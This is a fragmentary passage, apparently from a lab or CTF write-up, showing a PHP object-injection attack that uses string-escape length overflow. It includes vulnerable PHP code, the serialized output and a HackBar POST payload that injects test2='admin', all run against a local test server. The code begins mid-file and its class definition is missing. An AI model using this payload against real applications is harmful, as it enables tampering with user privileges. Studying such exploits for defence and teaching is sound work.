 }
}
}
$test1 = $_POST['test1'];
$a = new A($test1);
$b = serialize($a);
$b = str_replace('x','yy',$b);
echo $b;
var_dump(unserialize($b));
?> O:1:"A":2:{s:5:"test1";s:54:"yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy";s:5:"test2";s:5:"admin";}";s:5:"test2";s:6:"hacker";}
W:\phpstudy_pro\WWW\2.php:24:
object(A)[2]
public 'test1' => string 'yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy' (length=54)
public 'test2' => string 'admin' (length=5)
you get it!!!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/2.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
test1=xxxxxxxxxxxxxxxxxxxxxxxxxxx";s:5:"test2";s:5:"admin";}